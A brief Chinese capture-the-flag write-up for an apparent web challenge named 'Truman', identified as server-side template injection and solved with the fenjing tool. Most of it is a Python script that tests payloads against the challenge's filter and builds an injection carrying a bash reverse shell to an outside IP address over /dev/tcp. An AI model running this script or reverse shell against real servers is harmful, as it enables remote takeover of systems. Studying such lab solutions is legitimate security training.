前言
签完到看到两道java就跑去打nep的屑(
官方wp:
https://www.yuque.com/yuqueyonghu30d1fk/gd2y5h/iavv2gfao7ea2buw?singleDoc#xwxbK
Truman

进去,发现是ssti
fenjing秒了
import functools
import time
import requests
from fenjing import exec_cmd_payload
URL = "http://8bff7c8b-e015-472b-91ac-958ea57a03df.node5.buuoj.cn:81/"
@functools.lru_cache(1000)
def waf(payload: str): # 如果字符串s可以通过waf则返回True, 否则返回False
time.sleep(0.02) # 防止请求发送过多
resp = requests.post(URL, timeout=10, data={"code": payload})
return "Oops" not in resp.text
if __name__ == "__main__":
shell_payload, will_print = exec_cmd_payload(
waf, 'bash -c "bash -i >& /dev/tcp/115.236.153.177/30908 0>&1"'
)
if not will_print:
print("这个payload不会产生回显!")
print(f"{shell_payload=}")